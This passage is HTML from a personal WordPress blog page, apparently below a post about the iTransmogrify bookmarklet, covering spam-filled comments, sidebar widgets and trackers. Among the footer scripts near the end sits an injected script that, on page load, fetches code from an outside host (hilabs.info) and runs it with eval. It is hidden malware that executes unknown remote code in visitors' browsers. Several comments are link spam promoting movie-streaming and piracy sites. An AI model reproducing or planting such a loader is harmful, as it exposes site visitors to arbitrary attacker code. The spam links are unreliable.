   <li class="comment even thread-even depth-1" id="li-comment-235260">
     <div id="comment-235260">

		<div class="comment-meta commentmetadata">
			<strong>Fari</strong>
			<span class="comment-timestamp">6:57pm on Thursday, November 29th, 2012 <a href="https://joemaller.com/873/itransmogrify/#comment-235260" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/3b4584e61d29959e517d868af5b3f09458cde8f5091353ffc109688c3eaeee19?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3b4584e61d29959e517d868af5b3f09458cde8f5091353ffc109688c3eaeee19?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>Will this work with <a href="http://www.watchonlinesimpsons.com" rel="nofollow ugc">http://www.watchonlinesimpsons.com</a> ?? Or is there a newer version of this app?</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-235337">
     <div id="comment-235337">

		<div class="comment-meta commentmetadata">
			<strong>les_lim0121</strong>
			<span class="comment-timestamp">8:24pm on Thursday, May 30th, 2013 <a href="https://joemaller.com/873/itransmogrify/#comment-235337" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/f68ad2fb1f2e30cf56f9f3a6e8503b8181aa471c2884b6a0aaf24ac9903276d2?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f68ad2fb1f2e30cf56f9f3a6e8503b8181aa471c2884b6a0aaf24ac9903276d2?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>I&#8217;m impressed. You&#8217;re truly well informed and very intelligent. You wrote something that people could understand and made the subject intriguing for everyone. I&#8217;m saving this for future use.</p>
<p>Vivian<br />
<a href="http://www.imarksweb.net" rel="nofollow">Marks Web</a><br />
<a href="http://www.imarksweb.org" rel="nofollow ugc">http://www.imarksweb.org</a></p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-even depth-1" id="li-comment-235341">
     <div id="comment-235341">

		<div class="comment-meta commentmetadata">
			<strong><a href="http://www.onchannel.net/" class="url" rel="ugc external nofollow">Amalia Dragutzza</a></strong>
			<span class="comment-timestamp">3:42pm on Saturday, July 6th, 2013 <a href="https://joemaller.com/873/itransmogrify/#comment-235341" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href="http://www.onchannel.net/"><img alt='' src='https://secure.gravatar.com/avatar/d708431f5c24037677c7fdb16d8ea483a83c07c97f5ecff082ced1610493be91?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d708431f5c24037677c7fdb16d8ea483a83c07c97f5ecff082ced1610493be91?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>i have tried this bookmarklet from iphone and samsung s3 with <a href="http://www.onchannel.net" rel="nofollow ugc">http://www.onchannel.net</a> and it really worked.</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-235349">
     <div id="comment-235349">

		<div class="comment-meta commentmetadata">
			<strong><a href="http://www.joeydavila.com/" class="url" rel="ugc external nofollow">pebbles yap</a></strong>
			<span class="comment-timestamp">8:37pm on Friday, July 19th, 2013 <a href="https://joemaller.com/873/itransmogrify/#comment-235349" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href="http://www.joeydavila.com/"><img alt='' src='https://secure.gravatar.com/avatar/2b95d48329eb38b2bc15c673dc0b9a304ed330b35c8eb18bf70a60b46c2d6c05?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2b95d48329eb38b2bc15c673dc0b9a304ed330b35c8eb18bf70a60b46c2d6c05?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>My compliment on the way you discuss the subject. I&#8217;m impressed. Thank you for sharing this to us.</p>
<p><a href="http://www.joeydavila.net/" rel="nofollow">Pebbles</a><br />
<a href="http://www.joeydavila.net" rel="nofollow ugc">http://www.joeydavila.net</a></p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-even depth-1" id="li-comment-235378">
     <div id="comment-235378">

		<div class="comment-meta commentmetadata">
			<strong>TJ Carr</strong>
			<span class="comment-timestamp">12:18am on Tuesday, January 7th, 2014 <a href="https://joemaller.com/873/itransmogrify/#comment-235378" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/2eb4ba68c6552d3b31151b23998029fd4425b23a35aaaa56feb4da714705214f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2eb4ba68c6552d3b31151b23998029fd4425b23a35aaaa56feb4da714705214f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>Could you please make it work for Chatango.com it&#8217;s really important to me.</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-235402">
     <div id="comment-235402">

		<div class="comment-meta commentmetadata">
			<strong><a href="http://www.askdiana.net/" class="url" rel="ugc external nofollow">Sarah Lee</a></strong>
			<span class="comment-timestamp">7:41pm on Monday, May 26th, 2014 <a href="https://joemaller.com/873/itransmogrify/#comment-235402" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href="http://www.askdiana.net/"><img alt='' src='https://secure.gravatar.com/avatar/4298fd019dac5c770d521e3cf7d9ce534be4175152a636265be2f9b4522e8218?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4298fd019dac5c770d521e3cf7d9ce534be4175152a636265be2f9b4522e8218?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>I really enjoyed reading your article. I found this as an informative and interesting post, so i think it is very useful and knowledgeable. I would like to thank you for the effort you have made in writing this article.</p>
<p><a href="http://www.edupdf.org" rel="nofollow">edupdf.org</a></p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-even depth-1" id="li-comment-235404">
     <div id="comment-235404">

		<div class="comment-meta commentmetadata">
			<strong>manikunis</strong>
			<span class="comment-timestamp">5:50am on Friday, July 18th, 2014 <a href="https://joemaller.com/873/itransmogrify/#comment-235404" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/8ff3b1d33f42f290daae940bb6be1cfa1f36838167e8957db9abd405a17c053c?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8ff3b1d33f42f290daae940bb6be1cfa1f36838167e8957db9abd405a17c053c?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>I had same issue with <a href="http://downloadfullmoviesfree.com" rel="nofollow ugc">http://downloadfullmoviesfree.com</a> but it was solved automatically.</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-235405">
     <div id="comment-235405">

		<div class="comment-meta commentmetadata">
			<strong>manikunis</strong>
			<span class="comment-timestamp">5:51am on Friday, July 18th, 2014 <a href="https://joemaller.com/873/itransmogrify/#comment-235405" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/8ff3b1d33f42f290daae940bb6be1cfa1f36838167e8957db9abd405a17c053c?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8ff3b1d33f42f290daae940bb6be1cfa1f36838167e8957db9abd405a17c053c?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>Watch movies online from <a href="http://watchonlinemoviestreaming.com" rel="nofollow ugc">http://watchonlinemoviestreaming.com</a> in hd quality.</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-even depth-1" id="li-comment-235429">
     <div id="comment-235429">

		<div class="comment-meta commentmetadata">
			<strong>George</strong>
			<span class="comment-timestamp">5:00am on Thursday, January 15th, 2015 <a href="https://joemaller.com/873/itransmogrify/#comment-235429" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/0d5ce5e45144c91ce7b7e77a35bfb70d54607cb7c598f804de8fd9545fc8e41a?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0d5ce5e45144c91ce7b7e77a35bfb70d54607cb7c598f804de8fd9545fc8e41a?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>It&#8217;s ok dear, but it supported on fullmvoies2online.com I don&#8217;t know. But i think its automatically supported.</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-235497">
     <div id="comment-235497">

		<div class="comment-meta commentmetadata">
			<strong>sibyl auten</strong>
			<span class="comment-timestamp">12:41am on Monday, October 24th, 2016 <a href="https://joemaller.com/873/itransmogrify/#comment-235497" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/040710f9ffb161dd2881cb737838c654663dc84c215e8412c6847a7b14bd3fe9?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/040710f9ffb161dd2881cb737838c654663dc84c215e8412c6847a7b14bd3fe9?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>My colleagues needed to fill out CA DMV REG 668 yesterday and were informed of a great service with lots of fillable forms . If you are looking for CA DMV REG 668 too , here&#8217;s <code>https://goo.gl/bBBK6q</code></p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-even depth-1" id="li-comment-235501">
     <div id="comment-235501">

		<div class="comment-meta commentmetadata">
			<strong>DION SISTRUNK</strong>
			<span class="comment-timestamp">3:37am on Thursday, November 10th, 2016 <a href="https://joemaller.com/873/itransmogrify/#comment-235501" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/6eb7f1ca1acda75870aaa3d642335078d86d86e26452ed93cba4ecf666b052c6?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6eb7f1ca1acda75870aaa3d642335078d86d86e26452ed93cba4ecf666b052c6?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>Good article, Thanks!</p>
		</div>
	</div>

</li><!-- #comment-## -->
			</ul>

	<div class="navigation">
		<div class="alignleft"></div>
		<div class="alignright"></div>
	</div>
 






<br style="clear: both; margin-top: 2em;" />

</div></div>




<div id="sidebar">


<div id="extensible_tagcloud-304342371" class="widget widget_extensible_tagcloud">
<h3 class="widget-title">Tags</h3>
<div class='tagcloud'>
<a href="https://joemaller.com/tag/adobe/" class="tag-cloud-link tag-link-25 tag-link-position-1" style="color:#55b; font-size:14pt" aria-label="Adobe (4 items)">Adobe</a>
<a href="https://joemaller.com/tag/apple/" class="tag-cloud-link tag-link-446 tag-link-position-2" style="color:#55b; font-size:14pt" aria-label="Apple (19 items)">Apple</a>
<a href="https://joemaller.com/tag/applescript/" class="tag-cloud-link tag-link-6 tag-link-position-3" style="color:#55b; font-size:14pt" aria-label="AppleScript (18 items)">AppleScript</a>
<a href="https://joemaller.com/tag/barefoot-running/" class="tag-cloud-link tag-link-358 tag-link-position-4" style="color:#55b; font-size:14pt" aria-label="barefoot running (11 items)">barefoot running</a>
<a href="https://joemaller.com/tag/born-to-run/" class="tag-cloud-link tag-link-326 tag-link-position-5" style="color:#55b; font-size:14pt" aria-label="Born to Run (7 items)">Born to Run</a>
<a href="https://joemaller.com/tag/bugs/" class="tag-cloud-link tag-link-155 tag-link-position-6" style="color:#55b; font-size:14pt" aria-label="bugs (6 items)">bugs</a>
<a href="https://joemaller.com/tag/christopher-mcdougall/" class="tag-cloud-link tag-link-332 tag-link-position-7" style="color:#55b; font-size:14pt" aria-label="Christopher McDougall (4 items)">Christopher McDougall</a>
<a href="https://joemaller.com/tag/feet/" class="tag-cloud-link tag-link-354 tag-link-position-8" style="color:#55b; font-size:14pt" aria-label="feet (7 items)">feet</a>
<a href="https://joemaller.com/tag/final-cut-pro/" class="tag-cloud-link tag-link-12 tag-link-position-9" style="color:#55b; font-size:14pt" aria-label="Final Cut Pro (6 items)">Final Cut Pro</a>
<a href="https://joemaller.com/tag/fxscript/" class="tag-cloud-link tag-link-5 tag-link-position-10" style="color:#55b; font-size:14pt" aria-label="FXScript (7 items)">FXScript</a>
<a href="https://joemaller.com/tag/git/" class="tag-cloud-link tag-link-131 tag-link-position-11" style="color:#55b; font-size:14pt" aria-label="git (7 items)">git</a>
<a href="https://joemaller.com/tag/google/" class="tag-cloud-link tag-link-17 tag-link-position-12" style="color:#55b; font-size:14pt" aria-label="Google (8 items)">Google</a>
<a href="https://joemaller.com/tag/hanukkah/" class="tag-cloud-link tag-link-66 tag-link-position-13" style="color:#55b; font-size:14pt" aria-label="Hanukkah (7 items)">Hanukkah</a>
<a href="https://joemaller.com/tag/health/" class="tag-cloud-link tag-link-330 tag-link-position-14" style="color:#55b; font-size:14pt" aria-label="Health (5 items)">Health</a>
<a href="https://joemaller.com/tag/iphone/" class="tag-cloud-link tag-link-23 tag-link-position-15" style="color:#55b; font-size:14pt" aria-label="iPhone (31 items)">iPhone</a>
<a href="https://joemaller.com/tag/iphoto/" class="tag-cloud-link tag-link-445 tag-link-position-16" style="color:#55b; font-size:14pt" aria-label="iPhoto (10 items)">iPhoto</a>
<a href="https://joemaller.com/tag/itransmogrify/" class="tag-cloud-link tag-link-94 tag-link-position-17" style="color:#55b; font-size:14pt" aria-label="itransmogrify (5 items)">itransmogrify</a>
<a href="https://joemaller.com/tag/itunes/" class="tag-cloud-link tag-link-107 tag-link-position-18" style="color:#55b; font-size:14pt" aria-label="iTunes (5 items)">iTunes</a>
<a href="https://joemaller.com/tag/javascript/" class="tag-cloud-link tag-link-447 tag-link-position-19" style="color:#55b; font-size:14pt" aria-label="JavaScript (8 items)">JavaScript</a>
<a href="https://joemaller.com/tag/mac/" class="tag-cloud-link tag-link-52 tag-link-position-20" style="color:#55b; font-size:14pt" aria-label="mac (16 items)">mac</a>
<a href="https://joemaller.com/tag/mac-os-x/" class="tag-cloud-link tag-link-444 tag-link-position-21" style="color:#55b; font-size:14pt" aria-label="Mac OS X (4 items)">Mac OS X</a>
<a href="https://joemaller.com/tag/mailapp/" class="tag-cloud-link tag-link-152 tag-link-position-22" style="color:#55b; font-size:14pt" aria-label="mail.app (4 items)">mail.app</a>
<a href="https://joemaller.com/tag/new-york-city/" class="tag-cloud-link tag-link-9 tag-link-position-23" style="color:#55b; font-size:14pt" aria-label="New York City (23 items)">New York City</a>
<a href="https://joemaller.com/tag/nyc/" class="tag-cloud-link tag-link-84 tag-link-position-24" style="color:#55b; font-size:14pt" aria-label="nyc (16 items)">nyc</a>
<a href="https://joemaller.com/tag/running/" class="tag-cloud-link tag-link-24 tag-link-position-25" style="color:#55b; font-size:14pt" aria-label="Running (29 items)">Running</a>
<a href="https://joemaller.com/tag/school/" class="tag-cloud-link tag-link-18 tag-link-position-26" style="color:#55b; font-size:14pt" aria-label="School (4 items)">School</a>
<a href="https://joemaller.com/tag/science/" class="tag-cloud-link tag-link-337 tag-link-position-27" style="color:#55b; font-size:14pt" aria-label="science (4 items)">science</a>
<a href="https://joemaller.com/tag/sed/" class="tag-cloud-link tag-link-103 tag-link-position-28" style="color:#55b; font-size:14pt" aria-label="sed (4 items)">sed</a>
<a href="https://joemaller.com/tag/september-11th/" class="tag-cloud-link tag-link-162 tag-link-position-29" style="color:#55b; font-size:14pt" aria-label="September 11th (4 items)">September 11th</a>
<a href="https://joemaller.com/tag/unix/" class="tag-cloud-link tag-link-16 tag-link-position-30" style="color:#55b; font-size:14pt" aria-label="Unix (14 items)">Unix</a>
<a href="https://joemaller.com/tag/vffs/" class="tag-cloud-link tag-link-335 tag-link-position-31" style="color:#55b; font-size:14pt" aria-label="Vibram FiveFingers (6 items)">Vibram FiveFingers</a>
<a href="https://joemaller.com/tag/web/" class="tag-cloud-link tag-link-140 tag-link-position-32" style="color:#55b; font-size:14pt" aria-label="web (10 items)">web</a>
<a href="https://joemaller.com/tag/web-design/" class="tag-cloud-link tag-link-164 tag-link-position-33" style="color:#55b; font-size:14pt" aria-label="web design (7 items)">web design</a>
<a href="https://joemaller.com/tag/wordpress/" class="tag-cloud-link tag-link-26 tag-link-position-34" style="color:#55b; font-size:14pt" aria-label="WordPress (4 items)">WordPress</a>
<a href="https://joemaller.com/tag/wwdc/" class="tag-cloud-link tag-link-134 tag-link-position-35" style="color:#55b; font-size:14pt" aria-label="WWDC (7 items)">WWDC</a><!-- Tag Cloud generated in 0.0074 seconds. -->
</div>
</div>

<div id="text-3" class="widget widget_text"><h3 class="widget-title">Contact</h3>			<div class="textwidget"><span style="font-size: 1.25em"><a href="mailto:joe+joemaller+com"></a></span><script type="text/javascript" charset="utf-8">
	(function(){
		var d = document.links;
		for(i=0;i<d.length;i++){
			if(d[i].protocol == 'mailto:'){
				d[i].href = d[i].href.replace(/^mailto:([^+]+)\+([^+]+)(?:\+|\.)?([^+?]+)?/,'mailto:$1@$2.$3').replace(/\.$/,'');
				if (!d[i].childNodes.length) { // add email address to no-text links
					d[i].appendChild(document.createTextNode(d[i].href.substring(7)));
				}
			}
		}
	})()
</script></div>
		</div><div id="dailymilewidget-6" class="widget widget_dailymilewidget"><html>
<head><title>404 Not Found</title></head>
<body>
<h1>404 Not Found</h1>
<ul>
<li>Code: NoSuchKey</li>
<li>Message: The specified key does not exist.</li>
<li>Key: people/joemaller/widgets/distance/mini.js</li>
<li>RequestId: 1PGNW65V23B3GDZX</li>
<li>HostId: W4Y0IwqJdQ4Nj1TdRabQX8LVehEJNVpTLTWgrO4+L7fWEq2FJhtXmWp+lCmYHpIsG91A4/vRPD4=</li>
</ul>
<hr/>
</body>
</html>
</div><div id="dailymilewidget-3" class="widget widget_dailymilewidget"><html>
<head><title>404 Not Found</title></head>
<body>
<h1>404 Not Found</h1>
<ul>
<li>Code: NoSuchKey</li>
<li>Message: The specified key does not exist.</li>
<li>Key: people/joemaller/training/widget.js</li>
<li>RequestId: 1PGV0FPBA8V6867N</li>
<li>HostId: nPhcCluDgxYq/LgGlDQEwLiNa9cr5D/1Yd6mHKAlrUaSo6/fHbFDdc/kWZ4QJS8Jja0kyc3zyVE=</li>
</ul>
<hr/>
</body>
</html>


<!-- Dailymile API error. ($entry_decoded->at not found) -->

</div><div id="dailymilewidget-5" class="widget widget_dailymilewidget"><html>
<head><title>404 Not Found</title></head>
<body>
<h1>404 Not Found</h1>
<ul>
<li>Code: NoSuchKey</li>
<li>Message: The specified key does not exist.</li>
<li>Key: people/joemaller/events/widget.js</li>
<li>RequestId: 1PGXJZQ9VF5G42D1</li>
<li>HostId: gsiqsJ3MHqZmZTR+TN/ERfMwd45GuC5TmiBR/YhD1kxr3UkUdf8o+EPHEbRVeyV5ryx3zyOiTiw=</li>
</ul>
<hr/>
</body>
</html>
</div><div id="dailymilewidget-4" class="widget widget_dailymilewidget"><html>
<head><title>404 Not Found</title></head>
<body>
<h1>404 Not Found</h1>
<ul>
<li>Code: NoSuchKey</li>
<li>Message: The specified key does not exist.</li>
<li>Key: people/joemaller/events/widget.js</li>
<li>RequestId: BXGG7JEDQ8F1WNQV</li>
<li>HostId: Hf6AtmSPEmWdO17Tzh7cMQ88FNPiDdnJWlYtTZ+YluhVYqc5uQOfRDozf4xB+SYnbF1CsRHfGS8=</li>
</ul>
<hr/>
</body>
<li class="race"><h3 class="title"><a href="http://www.dailymile.com/people/joemaller/events" title="Race Schedule | dailymile">No upcoming events.</a></h3></li>
</html>
</div><div id="multi_twitter-304343831" class="widget widget_multi_twitter">
<h3 class="widget-title"><a href='http://twitter.com/joemaller' title='follow me on Twitter'>Twitter</a></h3>
<div id=widget_multi_twitter-304343831 class="widget_multi_twitter"><div class="user"><a href="http://twitter.com/joemaller" title="Twitter"><img src="http://static.twitter.com/images/default_profile_normal.png" alt="Twitter Profile Imagejoemaller"/></a><a href="http://twitter.com/joemaller" title="Twitter">@joemaller</a></div>
<ul class="tweets"></ul></div>		<script type="text/javascript" charset="utf-8">
			var multi_twitter_304343831 = new multi_twitter('#widget_multi_twitter-304343831', 'joemaller', 5, 'on', 'on');
		</script>
		</div>
<!-- SIDEBAR LINKS -->






	<div class="widget">
	<h3>Other Stuff</h3>
	<ul>
								</ul>
	</div>

	<div class="widget">
	<h3>Projects</h3>
	<ul>
		<li><a href="http://joemaller.com/js-singleroll.shtml" rel="me" title="My original JavaScript rollover tutorial, from 1996 (Last updated December 31, 1969 7:00 pm)">Basic Javascript Rollovers</a><br />
My original JavaScript rollover tutorial, from 1996</li>
<li><a href="http://joemaller.com/js-mailer.shtml" title=" (Last updated December 31, 1969 7:00 pm)">Email Address Protection</a></li>
	</ul>
	</div>

	<div class="widget">
	<h3>iPhoto</h3>
	<ul>
		<li><a href="http://www.joemaller.com/iphoto/" rel="me" title="A set of utility scripts for adjusting dates in your iPhoto Library (Last updated December 31, 1969 7:00 pm)">Joe’s iPhoto AppleScripts for Date Manipulation</a><br />
A set of utility scripts for adjusting dates in your iPhoto Library</li>
	</ul>
	</div>







<!-- POSTS BY CATEGORY -->

<div class="widget"> 
<h3>Categories</h3>

	<ul>

		<li class="cat-item cat-item-11"><a href="https://joemaller.com/category/apple/">Apple</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://joemaller.com/category/delicious/">del.icio.us</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://joemaller.com/category/mac-os-x/">Mac OS X</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://joemaller.com/category/misc/">misc.</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://joemaller.com/category/projects/">Projects</a>
<ul class='children'>
	<li class="cat-item cat-item-4"><a href="https://joemaller.com/category/projects/joes-filters/">Joe&#039;s Filters</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://joemaller.com/category/projects/web-development/">Web Development</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-22"><a href="https://joemaller.com/category/quips/">quips</a>
</li>

	</ul>


</div>



<!-- POSTS BY DATE -->

<div class="widget">
<h3>Archives</h3>
   <label for="s">Search:</label>	

   <form id="searchform" method="get" action="/index.php">

	<div>

		<input type="text" name="s" id="s" size="15" /><br />

		<input type="submit" value="Search" />

	</div>

	</form>
 	<ul>
	 	<li><a href='https://joemaller.com/date/2015/'>2015</a>&nbsp;(1)</li>
	<li><a href='https://joemaller.com/date/2014/'>2014</a>&nbsp;(2)</li>
	<li><a href='https://joemaller.com/date/2013/'>2013</a>&nbsp;(6)</li>
	<li><a href='https://joemaller.com/date/2012/'>2012</a>&nbsp;(12)</li>
	<li><a href='https://joemaller.com/date/2011/'>2011</a>&nbsp;(16)</li>
	<li><a href='https://joemaller.com/date/2010/'>2010</a>&nbsp;(30)</li>
	<li><a href='https://joemaller.com/date/2009/'>2009</a>&nbsp;(14)</li>
	<li><a href='https://joemaller.com/date/2008/'>2008</a>&nbsp;(28)</li>
	<li><a href='https://joemaller.com/date/2007/'>2007</a>&nbsp;(76)</li>
	<li><a href='https://joemaller.com/date/2006/'>2006</a>&nbsp;(71)</li>
	<li><a href='https://joemaller.com/date/2005/'>2005</a>&nbsp;(141)</li>
	<li><a href='https://joemaller.com/date/2004/'>2004</a>&nbsp;(26)</li>
	<li><a href='https://joemaller.com/date/2003/'>2003</a>&nbsp;(91)</li>
	<li><a href='https://joemaller.com/date/2002/'>2002</a>&nbsp;(177)</li>
	<li><a href='https://joemaller.com/date/2001/'>2001</a>&nbsp;(90)</li>
 	</ul>
</div>




<a href="http://www.digits.com"><img src="http://counter.digits.com/wc/-d/-z/5/-c/0/-b/FFFFFF/-f/999966/blktoe" width="50" height="9" border="0" alt="digits.com counter" align="middle" /></a> 


<div id="eXTReMe"><a href="http://extremetracking.com/open?login=joemalle">
<img src="http://t1.extreme-dm.com/i.gif" style="border: 0;"
height="38" width="41" id="EXim" alt="eXTReMe Tracker" /></a>
<script type="text/javascript"><!--
var EXlogin='joemalle' // Login
var EXvsrv='s11' // VServer
EXs=screen;EXw=EXs.width;navigator.appName!="Netscape"?
EXb=EXs.colorDepth:EXb=EXs.pixelDepth;EXsrc="src";
navigator.javaEnabled()==1?EXjv="y":EXjv="n";
EXd=document;EXw?"":EXw="na";EXb?"":EXb="na";
EXd.write("<img "+EXsrc+"=http://e2.extreme-dm.com",
"/"+EXvsrv+".g?login="+EXlogin+"&amp;",
"jv="+EXjv+"&amp;j=y&amp;srw="+EXw+"&amp;srb="+EXb+"&amp;",
"l="+escape(EXd.referrer)+" height=1 width=1>");//-->
</script><noscript><div id="neXTReMe"><img height="1" width="1" alt=""
src="http://e2.extreme-dm.com/s11.g?login=joemalle&amp;j=n&amp;jv=n" />
</div></noscript></div>
<script type="text/javascript" charset="utf-8">
	window.setTimeout(function(){jQuery('#eXTReMe img').css({'width' : 20, 'height': 20})}, 1000);
</script>


<!--WEBBOT bot="HTMLMarkup" startspan ALT="Site Meter" -->
<script type="text/javascript" language="JavaScript">var site="sm5joemaller"</script>
<script type="text/javascript" language="JavaScript1.2" src="http://sm5.sitemeter.com/js/counter.js?site=sm5joemaller">
</script>
<noscript>
<a href="http://sm5.sitemeter.com/stats.asp?site=sm5joemaller" target="_top">
<img src="http://sm5.sitemeter.com/meter.asp?site=sm5joemaller" alt="Site Meter" border="0" /></a>
</noscript>
<!-- Copyright (c)2005 Site Meter -->
<!--WEBBOT bot="HTMLMarkup" Endspan -->

<br />
<a href='/referer_log.php'>Referers</a></div><!-- end elsewise -->

<div style='width: 180px;'><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wordpress/wp-*.php","/wordpress/wp-admin/*","/wordpress/wp-content/uploads/*","/wordpress/wp-content/*","/wordpress/wp-content/plugins/*","/wordpress/wp-content/themes/joemaller/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://hilabs.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="text/javascript" src="https://joemaller.com/wordpress/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://joemaller.com/wordpress/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return 